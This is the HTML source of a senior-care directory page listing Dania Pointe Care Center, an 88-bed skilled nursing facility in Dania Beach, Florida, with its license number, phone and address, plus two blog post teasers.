	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-uabb-advanced-menu fl-node-5aadbd1014334" data-node="5aadbd1014334">
	<div class="fl-module-content fl-node-content">
				<div class="uabb-creative-menu-mobile-toggle-container"><div class="uabb-creative-menu-mobile-toggle hamburger" tabindex="0"><div class="uabb-svg-container"><svg title="uabb-menu-toggle" version="1.1" class="hamburger-menu" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" viewBox="0 0 50 50">
<rect class="uabb-hamburger-menu-top" width="50" height="10"/>
<rect class="uabb-hamburger-menu-middle" y="20" width="50" height="10"/>
<rect class="uabb-hamburger-menu-bottom" y="40" width="50" height="10"/>
</svg>
</div></div></div>			<div class="uabb-creative-menu
			 uabb-creative-menu-accordion-collapse			off-canvas">
				<div class="uabb-clear"></div>
				<div class="uabb-off-canvas-menu uabb-menu-right"> <div class="uabb-menu-close-btn">×</div>						<ul id="menu-header-mobile" class="menu uabb-creative-menu-horizontal uabb-toggle-none"><li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options"><span class="menu-item-text">Senior Living and Care Options</span></a></li>
<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/directories"><span class="menu-item-text">Directories</span></a></li>
<li id="menu-item-4940" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="/blog"><span class="menu-item-text">Blog</span></a></li>
<li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/resources"><span class="menu-item-text">Resources</span></a></li>
<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/about-us"><span class="menu-item-text">About Us</span></a></li>
<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/contact"><span class="menu-item-text">Contact</span></a></li>
</ul>				</div>
			</div>
				</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5aadbd1014283 fl-col-group-nested" data-node="5aadbd1014283">
			<div class="fl-col fl-node-5aadbd1014370 fl-col-bg-color fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5aadbd1014370">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5aadbd10143ab" data-node="5aadbd10143ab">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><div class="login-bar">
    <div class="my-lisitngs"><a href="/my-listings">My Listings<span>0</span></a></div>
    <div class="my-search"><a href="/my-searches">My Searches<span>0</span></a></div>
            <div class="login"><a href="/login">Login</a></div>
        <div class="search"><a  data-fancybox data-src="#search-form" href="javascript:;">Search</a></div>
</div>


<div id="search-form" style="display:none;">
	<div class="search-form-popup">
		<form action="/search">
			<label>Search by City and State or Zip</label>
			<input type="text" id="autocomplete" class="form-control" name="loc" placeholder="Type a city and state or a zip" autocomplete="off"> 
			<button type="submit"><i class="fa fa-search"></i>Search Now</button>
		</form>
	</div>
</div></p>
</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5aadbd10142be fl-col-group-nested" data-node="5aadbd10142be">
			<div class="fl-col fl-node-5aadbd10143e6 fl-col-bg-color fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5aadbd10143e6">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-icon-group fl-node-5aadbd1014421" data-node="5aadbd1014421">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://twitter.com/New_LifeStyles" target="_blank" rel="noopener" >
							<i class="fa fa-twitter-square" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.facebook.com/newlifestyles" target="_blank" rel="noopener" >
							<i class="fa fa-facebook-square" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.linkedin.com/company/new-lifestyles" target="_blank" rel="noopener" >
							<i class="fa fa-linkedin-square" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-uabb_gradient fl-node-5aaba726ea8a0 fl-row-default-height fl-row-align-center fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5aaba726ea8a0">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5aaba726ea8fb fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5aaba726ea8fb">
			<div class="fl-col fl-node-5aaba726ea93f fl-col-bg-color fl-col-small-custom-width" data-node="5aaba726ea93f">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-uabb-advanced-menu fl-node-5aaba726eaaaa" data-node="5aaba726eaaaa">
	<div class="fl-module-content fl-node-content">
			<div class="uabb-creative-menu
	 uabb-creative-menu-accordion-collapse	uabb-menu-default">
		<div class="uabb-creative-menu-mobile-toggle-container"><div class="uabb-creative-menu-mobile-toggle hamburger" tabindex="0"><div class="uabb-svg-container"><svg title="uabb-menu-toggle" version="1.1" class="hamburger-menu" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" viewBox="0 0 50 50">
<rect class="uabb-hamburger-menu-top" width="50" height="10"/>
<rect class="uabb-hamburger-menu-middle" y="20" width="50" height="10"/>
<rect class="uabb-hamburger-menu-bottom" y="40" width="50" height="10"/>
</svg>
</div></div></div>			<div class="uabb-clear"></div>
					<ul id="menu-header" class="menu uabb-creative-menu-horizontal uabb-toggle-none"><li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/"><span class="menu-item-text"><i class="fas fa-home" data-icon="fas fa-home"></i></span></a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://www.newlifestyles.com/senior-living-and-care-options"><span class="menu-item-text">Senior Living and Care Options<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/independent-living"><span class="menu-item-text">Independent Living</span></a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/assisted-living"><span class="menu-item-text">Assisted Living</span></a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/care-homes"><span class="menu-item-text">Care Homes</span></a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/respite-care"><span class="menu-item-text">Respite Care</span></a></li>
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/memory-care"><span class="menu-item-text">Memory Care</span></a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/nursing-homes-and-rehab"><span class="menu-item-text">Nursing Homes</span></a></li>
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/home-care"><span class="menu-item-text">Home Care</span></a></li>
	<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/hospice-care"><span class="menu-item-text">Hospice Care</span></a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/products-services"><span class="menu-item-text">Products &#038; Services</span></a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/continuing-care-retirement-community"><span class="menu-item-text">Continuing Care Retirement Community</span></a></li>
	<li id="menu-item-12306" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/rehabilitation"><span class="menu-item-text">Rehabilitation</span></a></li>
</ul>
</li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://www.newlifestyles.com/directories"><span class="menu-item-text">Directories<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/directories/view-digital-print-guide"><span class="menu-item-text">View Digital Print Guide</span></a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/directories/senior-care-organizations"><span class="menu-item-text">Senior Care Organizations</span></a></li>
</ul>
</li>
<li id="menu-item-4939" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="/blog"><span class="menu-item-text">Blog</span></a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://www.newlifestyles.com/resources"><span class="menu-item-text">Resources<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/resources/faq"><span class="menu-item-text">FAQ</span></a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/resources/helpful-links"><span class="menu-item-text">Helpful Links</span></a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/resources/state-licensing"><span class="menu-item-text">State Licensing</span></a></li>
</ul>
</li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://www.newlifestyles.com/about-us"><span class="menu-item-text">About Us<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/about-us/press-releases"><span class="menu-item-text">Press Releases</span></a></li>
</ul>
</li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://www.newlifestyles.com/contact"><span class="menu-item-text">Contact<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/communities-service-providers/advertising"><span class="menu-item-text">Advertising</span></a></li>
</ul>
</li>
</ul>	</div>

		</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5aaba76503930 fl-row-default-height fl-row-align-center fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5aaba76503930">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5aaba76507d52" data-node="5aaba76507d52">
			<div class="fl-col fl-node-5aaba76507e97 fl-col-bg-color fl-col-small" data-node="5aaba76507e97">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-5abbddb115257" data-node="5abbddb115257">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div class="td-builder-breadcrumb"><span><span><a href="https://www.newlifestyles.com/">Home</a></span> &gt; <span class="breadcrumb_last" aria-current="page">Dania Pointe Care Center</span></span></div></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5aaba76507eda fl-col-bg-color fl-col-small" data-node="5aaba76507eda">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-custom-icon-group fl-node-5ab0233463ece" data-node="5ab0233463ece">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group fl-icon-group-right">
							<script type="text/javascript">
				jQuery( document ).ready( function(){
					jQuery( document ).on( 'click', 'a[href="#print"]', function( e ){
						e.preventDefault();
						console.log( '------print' );
						window.print();
					})	
				})
			</script>
							<div class="fl-icon-wrap">
					<span class="fl-icon">
															<a href="#print" 
							class="" 
							target="_blank" 
							aria-label="link to #print" rel="noopener">
													<i class="fas fa-print custom-class"></i>
									</a>
							</span>

								</div>
											<div class="fl-icon-wrap">
					<span class="fl-icon">
															<a href="#email" 
							class="addthis_button_email" 
							target="_blank" 
							aria-label="link to #email" rel="noopener">
													<i class="ua-icon ua-icon-mail2 custom-class"></i>
									</a>
							</span>

								</div>
											<div class="fl-icon-wrap">
					<span class="fl-icon">
															<a href="#share" 
							class="addthis_button_compact" 
							target="_blank" 
							aria-label="link to #share" rel="noopener">
													<i class="fas fa-share-alt custom-class"></i>
									</a>
							</span>

								</div>
			</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>
        <div id="page" class="hfeed site grid-container container grid-parent">
            <div id="content" class="site-content">
                
<div class='row single-listing'>
            <div class='col'>
            <div class='d-none' name='ListingId'>66272</div>
            <div class='card'>
				<div class=" ">
					<h1 class='card-header'>
						<span name='CompanyName'>Dania Pointe Care Center</span>
					</h1>
									</div>
				<div class="logo-col">
									</div>
				<div class="clearfix"></div>
        
				
				
				

                
                                                    <p>
                        <strong>Category</strong>
                        <br>
                        Nursing Care, Nursing                    </p>
                                                                    <p>
                        <strong>Capacity</strong>
                        <br>
                        88 beds                    </p>
                                                    <p>
                        <strong>Financial Assistance</strong>
                        <br>
                                                    **                            <br>
                                                                                            </p>
                                                                    <p>
                        <strong>License/Certification</strong>
                                                    <br/>
                            #1119096                                                                            <br/>
                            SNF                                            </p>
                                                
                <div class='row'>
                    <div class='col'><a class='back-to-search-results' style="cursor: pointer;" ><span><i class="fa fa-angle-left" aria-hidden="true"></i></span>Back to search results</a></div>
                </div>
            </div>
            <div class="community-callout">
                                                                <a class="button btn-purple save-listing" data-listing="66272">SAVE LISTING</a>
                                    <div class="search-results-item-features clearfix">
                                                                                                                    </div>
                            </div>
                    </div>
        <div class="sidebar region-sidebar-second">
            <div>
                <div class="sidebar-group sidebar-group-buttons">
                    <a class="button btn-purple save-listing" data-listing="66272">SAVE Listing <span><i class="fas fa-plus" aria-hidden="true"></i></span></a>
                    <a class="button btn-purple print-listing">PRINT Listing <span><i class="fas fa-print" aria-hidden="true"></i></span></a>
                    <a class="button btn-purple addthis_button button-split" href="javascript:void(0);">SHARE Listing <span><i class="fas fa-share-alt" aria-hidden="true"></i></span></a>
                </div>
                <div class="sidebar-group sidebar-group-contact">
                    <h4>Contact Info</h4>
                                                                    <p class="desktop-phone"><strong>Phone:</strong> <span itemprop="telephone">(954)927-0508</span></p>
                        <p class="mobile-phone"><strong>Phone:</strong> <span itemprop="telephone"><a href="tel:9549270508">(954)927-0508</a></span></p>
                                                                                		                                <p class="sidebar-group-contact-callout">Please say, "I found you at New LifeStyles!"</p>
                                    </div>
                                    <div class="sidebar-group sidebar-group-map">
                                                    <div id="ctl09_pnlAddress">

                                <div class="map-results-header">
                                    <p>
                                        <strong>Dania Pointe Care Center</strong><br>
                                        <span itemscope="" itemtype="http://schema.org/PostalAddress">
                                            <span itemprop="streetAddress">440 Phippen Waiters Rd<br></span>
                                            <span itemprop="addressLocality">Dania Beach</span>,
                                            <span itemprop="addressRegion">FL</span>
                                            <span itemprop="postalCode">33004</span>
                                        </span>
                                    </p>
                                </div>

                            </div>
                                                                            <div>

                                <h4>Map Results</h4>
                                <div id="map"></div>

                            </div>
                                            </div>
                                <div class="sidebar-group banner-page-large">

                </div>
            </div>


            




        </div>
    </div>


	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer  ">
	<footer class="fl-builder-content fl-builder-content-126 fl-builder-global-templates-locked" data-post-id="126" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5a96e8a72ab83 fl-row-default-height fl-row-align-center" data-node="5a96e8a72ab83">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5a96e8a72fcea" data-node="5a96e8a72fcea">
			<div class="fl-col fl-node-5a96e8a72fef1 fl-col-bg-color" data-node="5a96e8a72fef1">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5a9e23ca032be fl-row-default-height fl-row-align-center" data-node="5a9e23ca032be">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5a9e23ca1144b" data-node="5a9e23ca1144b">
			<div class="fl-col fl-node-5a9e23ca115af fl-col-bg-color fl-col-small" data-node="5a9e23ca115af">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-uabb-advanced-menu fl-node-5a9e2400579b6" data-node="5a9e2400579b6">
	<div class="fl-module-content fl-node-content">
			<div class="uabb-creative-menu
	 uabb-creative-menu-accordion-collapse	uabb-menu-default">
					<div class="uabb-clear"></div>
					<ul id="menu-footer1" class="menu uabb-creative-menu-expanded uabb-toggle-arrows"><li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://www.newlifestyles.com/senior-living-and-care-options"><span class="menu-item-text">Senior Living and Care Options<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/independent-living"><span class="menu-item-text">Independent Living</span></a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/assisted-living"><span class="menu-item-text">Assisted Living</span></a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/care-homes"><span class="menu-item-text">Care Homes</span></a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/respite-care"><span class="menu-item-text">Respite Care</span></a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/memory-care"><span class="menu-item-text">Memory Care</span></a></li>
	<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/nursing-homes-and-rehab"><span class="menu-item-text">Nursing Homes</span></a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/home-care"><span class="menu-item-text">Home Care</span></a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/hospice-care"><span class="menu-item-text">Hospice Care</span></a></li>
	<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/products-services"><span class="menu-item-text">Products &#038; Services</span></a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/continuing-care-retirement-community"><span class="menu-item-text">Continuing Care Retirement Community</span></a></li>
	<li id="menu-item-12308" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/rehabilitation"><span class="menu-item-text">Rehabilitation</span></a></li>
</ul>
</li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://www.newlifestyles.com/directories"><span class="menu-item-text">Directories<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/directories/view-digital-print-guide"><span class="menu-item-text">View Digital Print Guide</span></a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/directories/senior-care-organizations"><span class="menu-item-text">Senior Care Organizations</span></a></li>
</ul>
</li>
</ul>	</div>

		</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5a9e23ca115fa fl-col-bg-color fl-col-small" data-node="5a9e23ca115fa">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-uabb-advanced-menu fl-node-5a9e263ec7fd3" data-node="5a9e263ec7fd3">
	<div class="fl-module-content fl-node-content">
			<div class="uabb-creative-menu
	 uabb-creative-menu-accordion-collapse	uabb-menu-default">
					<div class="uabb-clear"></div>
					<ul id="menu-footer2" class="menu uabb-creative-menu-expanded uabb-toggle-arrows"><li id="menu-item-4936" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="/blog"><span class="menu-item-text">Blog</span></a></li>
<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://www.newlifestyles.com/resources"><span class="menu-item-text">Resources<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/resources/faq"><span class="menu-item-text">FAQ</span></a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/resources/helpful-links"><span class="menu-item-text">Helpful Links</span></a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/resources/state-licensing"><span class="menu-item-text">State Licensing</span></a></li>
</ul>
</li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://www.newlifestyles.com/about-us"><span class="menu-item-text">About Us<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/about-us/press-releases"><span class="menu-item-text">Press Releases</span></a></li>
</ul>
</li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://www.newlifestyles.com/contact"><span class="menu-item-text">Contact<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/communities-service-providers/advertising"><span class="menu-item-text">Advertising</span></a></li>
	<li id="menu-item-11225" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/payment"><span class="menu-item-text">Online Payment</span></a></li>
</ul>
</li>
</ul>	</div>

		</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5a9e23ca1163a fl-col-bg-color fl-col-small fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5a9e23ca1163a">
	<div class="fl-col-content fl-node-content"></div>
</div>
			<div class="fl-col fl-node-5a9e23ca11691 fl-col-bg-color fl-col-small fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5a9e23ca11691">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-blog-posts fl-node-5a9e94ad20a53" data-node="5a9e94ad20a53">
	<div class="fl-module-content fl-node-content">
		<div class="uabb-module-content uabb-blog-posts  uabb-post-grid-1 ">
		<div class="uabb-blog-posts-col-1 uabb-post-wrapper   ">
				<div class="uabb-blog-posts-shadow clearfix">

			<div class="uabb-blog-post-inner-wrap uabb-thumbnail-position-top  uabb-empty-img">
			<div class="uabb-blog-post-content">
	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.newlifestyles.com/blog/the-secret-to-finding-the-ideal-words-for-a-headstone-epitaph" content="The Secret To Finding The Ideal Words For A Headstone Epitaph" /><meta itemprop="datePublished" content="2025-12-05" /><meta itemprop="dateModified" content="2025-12-05" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="New LifeStyles"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.newlifestyles.com/blog/author/nls-lnewlife" /><meta itemprop="name" content="Leslie Newlife" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>

<h3 class="uabb-post-heading uabb-blog-post-section"><a href='https://www.newlifestyles.com/blog/the-secret-to-finding-the-ideal-words-for-a-headstone-epitaph' title='The Secret To Finding The Ideal Words For A Headstone Epitaph'>The Secret To Finding The Ideal Words For A Headstone Epitaph</a></h3>

    <h5 class="uabb-post-meta uabb-blog-post-section">
        <span class="uabb-meta-date"> December 5, 2025 </span>
    </h5>

    <div class="uabb-blog-posts-description uabb-blog-post-section uabb-text-editor">
        <p>Aging is never an easy process, and it’s made worse by the fact that you may lose a loved one, and even your life partner, once you reach your later years. This is an eventuality that we’re all aware of, but it can be a huge shock when it happens, especially if your lost loved&#8230;</p>

    </div>

    <p class="uabb-read-more-text">
    	<a href='https://www.newlifestyles.com/blog/the-secret-to-finding-the-ideal-words-for-a-headstone-epitaph' title='Read More »'>Read More »</a>
    </p></div>
			</div>
		</div>
	</div>
			<div class="uabb-blog-posts-col-1 uabb-post-wrapper   ">
				<div class="uabb-blog-posts-shadow clearfix">

			<div class="uabb-blog-post-inner-wrap uabb-thumbnail-position-top  uabb-empty-img">
			<div class="uabb-blog-post-content">
	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.newlifestyles.com/blog/what-families-should-ask-during-a-home-care-consultation" content="What Families Should Ask During a Home Care Consultation" /><meta itemprop="datePublished" content="2025-12-04" /><meta itemprop="dateModified" content="2025-12-05" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="New LifeStyles"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.newlifestyles.com/blog/author/nls-lnewlife" /><meta itemprop="name" content="Leslie Newlife" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>

<h3 class="uabb-post-heading uabb-blog-post-section"><a href='https://www.newlifestyles.com/blog/what-families-should-ask-during-a-home-care-consultation' title='What Families Should Ask During a Home Care Consultation'>What Families Should Ask During a Home Care Consultation</a></h3>

    <h5 class="uabb-post-meta uabb-blog-post-section">
        <span class="uabb-meta-date"> December 4, 2025 </span>
    </h5>

    <div class="uabb-blog-posts-description uabb-blog-post-section uabb-text-editor">
        <p>Deciding on home care for a loved one is a significant decision, the consultation is when you will learn about an agency&#8217;s service before committing. Families want clear answers, honest direction, and a sense of trust when they engage caregivers in their home. Asking the right questions gives you a sense of whether the agency&#8230;</p>

    </div>

    <p class="uabb-read-more-text">
    	<a href='https://www.newlifestyles.com/blog/what-families-should-ask-during-a-home-care-consultation' title='Read More »'>Read More »</a>
    </p></div>
			</div>
		</div>
	</div>
		
</div>
	</div>
</div>
</div>
